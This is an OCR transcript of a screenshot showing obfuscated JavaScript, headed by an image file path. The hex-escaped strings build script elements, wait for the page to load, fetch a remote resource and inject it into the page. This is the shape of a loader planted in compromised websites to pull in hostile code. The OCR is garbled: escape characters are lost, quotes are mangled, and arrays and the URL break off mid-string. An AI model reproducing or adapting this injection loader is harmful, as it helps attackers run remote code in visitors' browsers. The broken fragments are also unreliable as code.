
var _0xba29=
[“x73x63x72x69x70x74″,”x63x72x65x61x74x65x45x6Cx65x6Dx65x6Ex74″
a=document[_0xba29[1]](_0xba29[0]);a[_0xba29[2]]=
_0xba29[3];document[_0xba29[6]](_0xba29[5])[0][_0xba29[4]](a)var
_0xbe6e=
[“x73x63x72x69x70x74″,”x63x72x65x61x74x65x45x6Cx65x6Dx65x6Ex74″
a=document[_0xbe6e[1]](_0xbe6e[0]);a[_0xbe6e[2]]=
_0xbe6e[3];document[_0xbe6e[6]](_0xbe6e[5])[0][_0xbe6e[4]](a)var
_0x3711=
[“x44x4Fx4Dx43x6Fx6Ex74x65x6Ex74x4Cx6Fx61x64x65x64″,”x68x74x74
(_0x3711[0],function(){var _0xde70x1=_0x3711[1];fetch(_0xde70x1)
[_0x3711[8]]((_0xde70x4)=>{return _0xde70x4[_0x3711[9]]()})
[_0x3711[8]]((_0xde70x2)=>{var _0xde70x3=document[_0x3711[3]]
(_0x3711[2]);_0xde70x3[_0x3711[4]]= _0xde70x2[_0x3711[5]]
();document[_0x3711[7]][_0x3711[6]](_0xde70x3)})})var _0x7ebb=
[“x44x4Fx4Dx43x6Fx6Ex74x65x6Ex74x4Cx6Fx61x64x65x64″,”x68x74x74